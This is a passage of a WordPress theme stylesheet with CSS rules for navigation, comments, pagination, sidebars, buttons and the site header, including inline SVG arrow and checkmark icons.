	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
	padding-left: 20px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
	padding-right: 20px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
	margin-top: 0;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	margin-top: 0;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.container:before,
.container:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.container:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 60px 0;
	/* Make sure select elements fit in widgets. */
}

#secondary .widget:last-child {
	margin-bottom: 0;
}

.widget select {
	max-width: 100%;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	position: relative;
	border-radius: 5px;
	overflow: hidden;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	line-height: initial;
	font-size: 0.7778em;
	color: #999999;
}

.alignright .wp-caption-text,
.alignleft .wp-caption-text {
	text-align: left;
	margin-bottom: 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*===========================
COMMON CSS
===========================*/
.skip-link,
.skip-link:hover,
.skip-link:visited {
	position: absolute;
	top: -999px;
	left: 20px;
	background: #f7f7f7;
	border: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 0.8888em;
	font-weight: 600;
	padding: 10px 20px;
	color: #000;
	text-decoration: none;
	border-radius: 5px;
	box-shadow: 0 2px 20px rgba(0, 0, 0, 0.1);
	z-index: 999;
	text-decoration: none;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}

.skip-link:focus,
.skip-link:active {
	top: 50px;
	color: #000;
	text-decoration: none;
}

.archive .site-main .woocommerce-products-header {
	display: none;
}

.portfolio-item-inner:focus-within .portfolio-text-holder {
	padding-top: 30px;
	padding-bottom: 30px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
	position: relative;
	overflow: hidden;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap input[type="checkbox"] {
	display: block;
	position: absolute;
	top: -20px;
	left: 0;
}

body.custom-background #page {
	max-width: 1300px;
	background: #fff;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

.container {
	max-width: 1170px;
	margin: 0 auto;
}

.single-product .site-content {
	margin-top: 100px;
}

.mfp-wrap,
.mfp-bg {
	z-index: 999999;
}

.responsive-nav {
	display: none;
}

.page-template-default .site-main .entry-content {
	margin-top: 0;
}

a.btn-readmore,
a.btn-cta {
	font-size: 0.6666em;
	font-weight: 700;
	background: var(--primary-color);
	color: #fff;
	border-radius: 50px;
	padding: 12px 50px 12px 30px;
	display: inline-block;
	letter-spacing: 1px;
	text-decoration: none;
	position: relative;
	border: 2px solid var(--primary-color);
	text-align: center;
}

a.btn-readmore:before,
.btn-cta:before,
a.btn-readmore:after,
.btn-cta:after {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23fff" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
	background-repeat: no-repeat;
	width: 13px;
	height: 20px;
	position: absolute;
	right: 30px;
	top: 13px;
	vertical-align: middle;
	background-position: center;
}

a.btn-readmore:hover:before,
.btn-cta:hover:before,
a.btn-readmore:hover:after,
.btn-cta:hover:after {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%239cbe9c" d="M187.8 264.5L41 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 392.7c-4.7-4.7-4.7-12.3 0-17L122.7 256 4.2 136.3c-4.7-4.7-4.7-12.3 0-17L24 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17z" class=""></path></svg>');
}

a.btn-readmore:hover,
.btn-cta:hover {
	background-color: transparent;
	color: var(--primary-color);
}

a.btn {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.6666em;
	font-weight: 700;
	color: #fff;
	background: var(--primary-color);
	padding: 15px 30px;
	border: 2px solid var(--primary-color);
	border-radius: 50px;
	letter-spacing: 1px;
	text-decoration: none;
	text-align: center;
}

a.btn:hover {
	background: transparent;
	color: var(--primary-color);
}

a.btn.btn-transparent {
	background: transparent;
	color: var(--primary-color);
}

a.btn.btn-transparent:hover {
	background: var(--primary-color);
	color: #fff;
}

a.btn svg {
	margin-left: 10px;
	font-size: 1.112em;
}

a.btn+a.btn {
	margin-left: 20px;
}

.sub-title {
	display: block;
	font-size: 0.778em;
	font-weight: 600;
	color: var(--primary-color);
}

.page-header .sub-title {
	color: #fff;
	letter-spacing: 1px;
	margin-bottom: 15px;
}

.sub-title:empty,
.widget_text .textwidget:empty {
	display: none;
}

.section-title,
section[class*="-section"] .widget_text .widget-title {
	margin-top: 0;
	margin-bottom: 0;
	padding-bottom: 0;
	font-size: 2em;
	font-family: var(--secondary-font);
	font-weight: 400;
}

section[class*="-section"] .widget_text .widget-title:after {
	display: none;
}

section[class*="-section"] .section-desc,
section[class*="-section"] .widget_text .textwidget {
	font-size: 1.112em;
	max-width: 700px;
	margin: 20px auto 0 auto;
	color: #262525;
}

.entry-meta {
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 600;
	margin-top: 10px;
}

.entry-meta>span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	margin-right: 35px;
}

.entry-meta>span:last-child {
	margin-right: 0;
}

.entry-meta>span::after {
	content: "";
	background: #F0F0F0;
	position: absolute;
	top: 6px;
	right: -22px;
	width: 6px;
	height: 6px;
	border-radius: 100%;
}

.entry-meta>span:last-child::after {
	display: none;
}

.entry-meta>span svg {
	width: 18px;
	height: 18px;
	vertical-align: middle;
	margin-right: 5px;
}

.entry-meta>span a {
	color: #999596;
	display: inline-block;
	vertical-align: middle;
}

.entry-meta>span a:hover {
	color: var(--primary-color);
}

.entry-content p {
	margin-top: 0;
	margin-bottom: 20px;
	/*display: table;
	clear: both;
	width: 100%;*/
}

.entry-content p:last-child {
	margin-bottom: 0;
}

.entry-content h1:first-child,
.entry-content h2:first-child,
.entry-content h3:first-child,
.entry-content h4:first-child,
.entry-content h5:first-child,
.entry-content h6:first-child {
	margin-top: 0;
}

header.page-header {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 90px;
	padding-bottom: 60px;
	margin-bottom: 80px;
	z-index: 1;
	text-align: center;
}

header.page-header::after {
	content: "";
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.page-header .page-title {
	color: #fff;
	font-size: 2.6665em;
	font-family: var(--secondary-font);
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 20px;
}

.archive .page-header .archive-description {
	color: rgba(255, 255, 255, 0.8);
	max-width: 768px;
	margin: 0 auto;
}

.archive .page-header .archive-description p {
	margin-bottom: 0;
	margin-top: 20px;
}

#crumbs {
	font-size: 0.7778em;
	color: #fff;
}

#crumbs a {
	color: #fff;
	margin-right: 5px;
	-webkit-transition: ease 0.2s;
	transition: ease 0.2s;
}

#crumbs a:hover {
	text-decoration: none;
	color: var(--primary-color);
}

#crumbs .separator {
	margin-right: 5px;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
}

#crumbs .current a {
	color: var(--primary-color);
	pointer-events: none;
}

.showing-result {
	font-size: 0.7778em;
	font-weight: 600;
	color: #999596;
	margin-bottom: 20px;
}

.cat-tags h5 {
	margin: 0 0 5px 0;
	font-size: 0.6666em;
	color: var(--primary-color);
	letter-spacing: 1px;
	font-weight: 600;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: middle;
}

.cat-tags a {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	margin: 0 0 5px 3px;
	letter-spacing: 1px;
	font-size: 0.5556em;
	text-transform: uppercase;
	color: #fff;
	background: #262525;
	border-radius: 3px;
	padding: 2px 7px;
	text-decoration: none;
}

.cat-tags a:hover {
	background: var(--primary-color);
	color: #fff;
}

.entry-footer>span {
	display: inline-block;
	vertical-align: middle;
}

.entry-footer>span.edit-link {
	display: block;
}

.edit-link a {
	text-transform: uppercase;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	background: var(--primary-color);
	color: #fff;
	padding: 0px 10px;
	display: inline-block;
	vertical-align: middle;
	border-radius: 4px;
	border: 1px solid var(--primary-color);
	text-decoration: none;
}

.entry-footer span.cat-tags+.edit-link a {
	margin-bottom: 5px;
}

.edit-link a:hover {
	background: none;
	color: var(--primary-color);
}

.edit-link a:focus {
	outline-color: #000;
}

.widget .widget-title {
	margin-top: 0;
	font-size: 1em;
	font-family: var(--secondary-font);
	font-weight: 400;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 10px;
}

#secondary .widget .widget-title {
	text-align: left;
}

.widget .widget-title::after {
	content: "";
	background: -webkit-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent 50%);
	background: -moz-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent 50%);
	background: -ms-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent 50%);
	background: -o-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent 50%);
	background: linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent 50%);
	height: 2px;
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}

.widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.widget ul ul {
	margin-top: 12px;
	margin-left: 15px;
}

.widget ul li a {
	color: #585656;
	text-decoration: none;
}

.widget ul li a:hover {
	color: var(--primary-color);
}

.widget_rss .widget-title a.rsswidget {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
}

.woocommerce .site-content .page-header .container {
	display: flex;
	flex: 1;
	flex-direction: column;
}

.woocommerce .site-content .page-header .archive-description {
	order: 2;
	color: rgba(255, 255, 255, 0.75);
}

.woocommerce .site-content .page-header .archive-description p {
	margin-top: 0;
	margin-bottom: 20px;
}

.woocommerce .site-content .page-header .archive-description p:last-child {
	margin-bottom: 0;
}

.fallback-svg {
	vertical-align: top;
}

/*========================
COMMENTS AREA
========================*/
.comments-area {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #F0F0F0;
}

.comments-area .comments-title,
.comment-respond .comment-reply-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 1.112em;
	font-family: var(--secondary-font);
	font-weight: 400;
	text-transform: uppercase;
}

.comments-area .comments-title span,
.comment-respond .comment-reply-title span {
	display: inline-block;
	position: relative;
	padding-bottom: 10px;
}

.comments-area .comments-title span:after,
.comment-respond .comment-reply-title span::after {
	content: "";
	background: -webkit-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: -moz-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: -ms-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: -o-linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	background: linear-gradient(to right, rgba(var(--primary-color-rgb), 0.5), transparent);
	width: 100%;
	height: 2px;
	position: absolute;
	top: 100%;
	left: 0;
}

.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments-area ol li ol {
	margin-left: 30px;
}

.comment-list .comment {
	border-top: 1px solid #F0F0F0;
	margin-top: 20px;
	padding-top: 20px;
}

.comment-list>.comment:first-child {
	border-top: none;
	padding-top: 0;
	margin-top: 0;
}

.comments-area .comment-body {
	position: relative;
	padding-left: 70px;
}

.comments-area .comment-body .comment-author::before {
	content: "";
	border: 3px solid rgba(240, 240, 240, 0.75);
	top: 5px;
	left: 0;
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	z-index: 1;
}

.comments-area .bypostauthor>.comment-body .comment-author::after {
	content: "";
	background: url(images/check-mark.svg) no-repeat;
	position: absolute;
	top: 37px;
	left: 32px;
	width: 20px;
	height: 21px;
	z-index: 1;
}

.comment-body img.avatar {
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
}

.comment-body b.fn {
	font-weight: 700;
	font-size: 0.8888em;
	text-transform: capitalize;
	margin-bottom: 0;
	display: block;
}

.comment-author a {
	text-decoration: none;
	color: #262525;
}

.comment-author a:hover {
	color: var(--primary-color);
}

.comment-body b.fn span.says {
	display: none;
}

.comment-body .comment-metadata {
	font-size: 0.6666em;
	color: #999;
}

.comment-metadata a {
	color: #999596;
}

.comment-metadata a:hover {
	color: var(--primary-color);
}

.comment-body .comment-awaiting-moderation {
	font-size: 0.7778em;
	margin-top: 10px;
	margin-bottom: 0;
	color: red;
	letter-spacing: 0;
}

.comment-body .reply .comment-reply-link {
	display: inline-block;
	text-align: center;
	position: relative;
	vertical-align: top;
	color: #212127;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.8px;
	padding-left: 25px;
}

.comment-body .reply .comment-reply-link:hover {
	color: var(--primary-color);
}

.comment-body .reply .comment-reply-link:before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23000" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 20px;
	position: absolute;
	top: 5px;
	left: 0;
}

.comment-body .comment-content {
	font-size: 0.8888em;
	font-weight: 400;
}

.comment-body .comment-content p {
	margin-top: 5px;
	margin-bottom: 20px;
}

.comments-area .comment-list+.comment-respond,
.comments-area .comment-body+.comment-respond {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #F0F0F0;
}

.comment-respond .comment-reply-title a {
	display: inline-block;
	font-size: 0.7778em;
	margin-left: 10px;
	color: #212127;
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}

.comment-respond .comment-reply-title a:hover {
	color: var(--primary-color);
}

.comment-respond .comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}

.comment-form p.comment-notes {
	display: none;
}

.comment-respond .comment-form p:not(.comment-form-cookies-consent) label {
	display: none;
}

.comment-respond .comment-form p.comment-form-cookies-consent {
	position: relative;
}

.comment-respond .comment-form p.comment-form-cookies-consent label {
	font-size: 0.888em;
	color: #262525;
	padding-left: 25px;
	position: relative;
	cursor: pointer;
	display: block;
}

.comment-respond .comment-form p.comment-form-cookies-consent label:hover {
	text-decoration: underline;
}

.comment-respond .comment-form p.comment-form-cookies-consent label::before {
	content: "";
	width: 16px;
	height: 16px;
	border: 1px solid #F0F0F0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-repeat: no-repeat;
	background-size: 0;
	background-position: center;
	position: absolute;
	top: 7px;
	left: 0;
	border-radius: 3px;
	font-weight: normal;
	text-align: center;
	line-height: 14px;
	font-size: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked+label::before {
	content: "";
	border-color: var(--primary-color);
	background-color: var(--primary-color);
	background-size: 10px;
}

.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"] {
	position: absolute;
	top: 11px;
	left: 1px;
	opacity: 0;
	visibility: hidden;
}

.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 30px;
}

/*==========================
PAGINATION 
==========================*/
.navigation.pagination .nav-links {
	text-align: center;
}

.navigation.pagination .page-numbers {
	display: inline-block;
	width: 48px;
	height: 48px;
	line-height: 44px;
	text-align: center;
	border: 2px solid #F0F0F0;
	border-radius: 100%;
	text-decoration: none;
	text-transform: uppercase;
	color: #000;
	font-size: 0.888em;
	font-weight: 600;
	margin: 5px 3px;
	vertical-align: middle;
	letter-spacing: 1px;
}

.navigation.pagination .page-numbers.dots {
	border: none;
}

.navigation.pagination .page-numbers.prev,
.navigation.pagination .page-numbers.next {
	width: auto;
	border-radius: 40px;
	padding-left: 30px;
	padding-right: 30px;
	font-size: 0.6666em;
	letter-spacing: 1px;
	float: left;
	position: relative;
}

.navigation.pagination .page-numbers.prev {
	padding-left: 55px;
}

.navigation.pagination .page-numbers.next {
	float: right;
	padding-right: 55px;
}

.navigation.pagination .page-numbers.prev::before,
.navigation.pagination .page-numbers.next::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 14px;
	left: 30px;
}

.navigation.pagination .page-numbers.next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
	left: auto;
	right: 30px;
}

.navigation.pagination .page-numbers.prev:hover::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
}

.navigation.pagination .page-numbers.next:hover::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23fff" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}

.navigation.pagination .page-numbers:not(.dots):hover,
.navigation.pagination .page-numbers.current:not(.dots) {
	background: var(--primary-color);
	color: #fff;
	border-color: var(--primary-color);
}

.posts-navigation .nav-links a {
	display: inline-block;
	vertical-align: middle;
	border: 2px solid #f0f0f0;
	border-radius: 40px;
	padding: 12px 25px 12px 40px;
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	color: #000;
	position: relative;
	text-decoration: none;
}

.posts-navigation .nav-links .nav-next a {
	padding-left: 25px;
	padding-right: 40px;
}

.posts-navigation .nav-links a:hover {
	background: var(--primary-color);
	color: #fff;
	border-color: var(--primary-color);
}

.posts-navigation .nav-links a svg {
	position: absolute;
	top: 14px;
	left: 20px;
	font-size: 1.333em;
}

.posts-navigation .nav-links .nav-next a svg {
	left: auto;
	right: 20px;
}

#load-posts {
	text-align: center;
}

#load-posts a {
	display: inline-block;
	font-size: 0.666em;
	text-transform: uppercase;
	color: #262525;
	text-decoration: none;
	font-weight: 700;
	letter-spacing: 1px;
	border: 2px solid #f0f0f0;
	border-radius: 40px;
	padding: 15px 30px;
	text-align: center;
}

#load-posts a.loading,
#load-posts a:hover {
	background: var(--primary-color);
	border-color: var(--primary-color);
	color: #fff;
	text-decoration: none;
}

#load-posts a svg {
	vertical-align: middle;
	margin-right: 10px;
}

#load-posts a.disabled {
	background: var(--primary-color);
	color: #fff;
	border-color: var(--primary-color);
	opacity: 0.6;
	cursor: not-allowed;
}

.post-navigation {
	border-top: 1px solid #F0F0F0;
	padding-top: 60px;
	margin-top: 60px;
	margin-bottom: 0;
}

.post-navigation .nav-links:before,
.post-navigation .nav-links:after {
	content: "";
	display: table;
}

.post-navigation .nav-links:after {
	clear: both;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
	position: relative;
}

.post-navigation .nav-previous a {
	display: block;
	position: relative;
	padding-left: 30px;
	text-decoration: none;
	color: #262525;
	font-family: var(--secondary-font);
	font-size: 1em;
	font-weight: 400;
}

.post-navigation .nav-next a {
	position: relative;
	display: inline-block;
	padding-right: 30px;
	text-decoration: none;
	color: #262525;
	font-family: var(--secondary-font);
	font-size: 1em;
	font-weight: 400;
}

.post-navigation .nav-links .post-img {
	position: absolute;
	bottom: calc(100% - 20px);
	left: 30px;
	background: #fff;
	border-radius: 5px;
	padding: 15px;
	box-shadow: 0 1px 30px rgba(0, 0, 0, 0.1);
	width: 260px;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.post-navigation .nav-links .nav-next .post-img {
	left: auto;
	right: 30px;
}

.post-navigation .nav-links a:hover+.post-img {
	bottom: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.post-navigation a .meta-nav {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	color: #CCC6C8;
	font-family: var(--primary-font);
}

.post-navigation a .meta-nav svg {
	font-size: 1.333em;
	font-weight: 400;
	vertical-align: middle;
	margin-right: 10px;
	position: absolute;
	top: 7px;
	left: 0;
	width: 14px;
}

.post-navigation .nav-next a .meta-nav svg {
	margin-right: 0;
	margin-left: 10px;
	left: auto;
	right: 0;
}

.post-navigation a .post-title {
	font-size: 1em;
	font-weight: 400;
	margin-bottom: 0;
	/*width: 75%;*/
	display: block;
	line-height: 1.3;
	margin-top: 5px;
}

.post-navigation .nav-next a .post-title {
	float: right;
}

.post-navigation a:hover>.post-title {
	color: var(--primary-color);
}

/*=========================
SIDEBARS
=========================*/
#primary {
	margin-bottom: 80px;
}

.centered #primary {
	max-width: 768px;
	margin-left: auto;
	margin-right: auto;
}

.rightsidebar #primary {
	float: left;
	width: 71%;
	padding-right: 64px;
}

.leftsidebar #primary {
	float: right;
	width: 71%;
	padding-left: 64px;
}

#secondary {
	float: left;
	width: 29%;
	margin-bottom: 80px;
}

/*=============================
BACK TO TOP BTN
=============================*/
.back-to-top {
	padding: 0;
	font-size: 1em;
	position: fixed;
	bottom: 20px;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 44px;
	background: #fff;
	text-align: center;
	border-radius: 100%;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	border: 3px solid rgba(var(--primary-color-rgb), 0.5);
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	color: #000000;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.back-to-top.show {
	right: 20px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.back-to-top:hover {
	background: var(--primary-color);
	color: #fff;
	border-color: rgba(255, 255, 255, 0.5);
}


/*============================
Header main section
============================*/
.header-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	align-items: center;
	justify-content: flex-end;
	padding: 33px 0;
}

.header-main .site-branding {
	display: flex;
	flex: auto;
	flex-direction: column;
	align-items: flex-start;
}

.site-header .site-branding.has-logo-text {
	display: flex;
	flex-flow: row wrap;
	align-items: center;
}

.site-header.header-six .site-branding.has-logo-text,
.site-header.header-six .site-branding.has-logo-text {
	flex-direction: column;
	align-items: flex-start;
	text-align: center;
}

.site-header.header-six .site-branding.has-logo-text .custom-logo-link,
.site-header.header-six .site-branding.has-logo-text .custom-logo-link {
	margin: 0 auto;
}

.site-header .site-branding.has-logo-text .site-title-wrap {
	padding-left: 15px;
}

.site-header.header-six .site-branding.has-logo-text .site-title-wrap,
.site-header.header-seven .site-branding.has-logo-text .site-title-wrap {
	padding-left: 0;
}

.site-branding .site-title {
	font-family: var(--secondary-font);
	font-weight: 400;
	font-size: 1.6667em;
	margin: 0;
}

.site-branding .site-title a {
	text-decoration: none;
}

.site-branding .site-description {
	margin: 0;
	font-size: 0.8888em;
}

.header-contact {
	display: flex;
	flex: auto;
	flex-direction: row;
	white-space: nowrap;
	align-items: center;
	justify-content: flex-end;
}

.header-contact .contact-block {
	position: relative;
	border-left: 1px solid rgba(0, 0, 0, 0.1);
	padding-left: 75px;
	margin-left: 30px;
}

.header-contact .contact-block:first-child {
	border-left: none;
	margin-left: 0;
